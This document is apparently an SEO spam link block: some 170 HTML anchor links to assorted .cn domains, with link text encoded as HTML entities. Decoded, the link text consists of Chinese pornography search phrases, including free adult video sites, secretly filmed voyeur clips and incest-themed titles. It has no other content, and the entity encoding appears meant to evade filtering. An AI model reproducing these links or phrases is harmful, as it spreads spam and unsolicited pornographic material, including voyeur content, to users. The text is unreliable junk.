<a href="http://jionlong.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lapingguo.com.cn" target="_blank">h&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://genzi.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ubgq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gg021.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://agaga.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huqhk.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://direct3d.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x666E;&#x901A;</a>|
<a href="http://gmpqms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idcmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oka288.com.cn" target="_blank">91av&#x5927;&#x9999;&#x8549;</a>|
<a href="http://pccillon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://36088.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://hbjswang.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shoujigame.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://teaewsa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zhasita.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://chxmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xkxcard.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://biqubook.cn" target="_blank">&#x97E9;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://by359.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x6211;&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://3gt09.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4F26;&#x4E71;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://game102.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bewsqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://29kj.cn" target="_blank">va&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://xinhaojia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fessuraitalia.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://18mzw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://c-collection.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://xlogs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://usblock.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jeepwrangler.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onxr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://5izp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://whoohou.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://yphui.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lszhibo.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxhengda.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xyzcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://135nk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5348;&#x591C;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://shengshijiahua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ftarmn.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://h9kaup9b.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://100muban.cn" target="_blank">&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://ruofou.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://boweike.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zpqj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://kt400.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://quyishop.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://helinke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8549;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://apbyp.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;</a>|
<a href="http://51278.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://shuanpiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://93ks.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x4EBA;&#x59BB;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://talkmovie.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lovezengyi.cn" target="_blank">&#x8272;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://s6688.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://amamob.cn" target="_blank">&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;,&#x65E5;&#x672C;</a>|
<a href="http://surec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://y065.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqhysy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://fixpc123.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bbayq.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://efufu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://lcs128.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://harryxu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://jiushouji.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://aisiche.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://0817nk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E0D;&#x5361;av</a>|
<a href="http://youzhiyun.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zkvip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nutv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://ghoulish.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jhtpf.cn" target="_blank">&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;va&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnamt.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdfangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://duanxin5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://zuixianya.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://poiuytreoo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccbxwyz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://rsaw.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyxa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://bilisi.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dalian114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jigpol.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://6baidu.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://cndm61.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yesip.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x4E8C;&#x8272;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeishui.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://zubing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://job100.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://onlymall.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://meilanshangwu.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://godiy8.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gqtdyx.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsxty.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvn8.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://nhfa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://do120.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://hx996.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://jttpcq.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://suqr.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzlxp8.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E09;&#x7EA7; &#x81EA;&#x62CD;</a>|
<a href="http://hbzhedu.cn" target="_blank">&#x6210;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinnannong.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yk9d.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhfyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://hengfazhiye.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hmhbsb.cn" target="_blank">mv&#x6B27;&#x7F8E;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://xinruizsgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://yn73.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pjkia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guodalang.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x9752;</a>|
<a href="http://byzbc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgsjh.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;(&#x6DEB;&#x7BC7;)</a>|
<a href="http://genzi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://hzffn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fkjkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cbxa.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://liqundian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anull.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
